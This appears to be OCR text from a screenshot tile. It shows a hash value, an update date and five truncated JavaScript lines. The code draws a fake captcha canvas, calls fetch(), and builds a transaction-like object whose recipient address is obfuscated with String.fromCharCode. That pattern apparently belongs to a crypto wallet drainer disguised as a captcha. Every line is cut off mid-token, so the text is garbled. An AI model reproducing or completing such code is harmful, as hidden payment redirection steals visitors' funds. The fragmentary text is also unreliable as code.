
📄 Hash Value:
5320d94c5ed116e2ceb8486751b1ed67
📆 Update: 2026-05-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,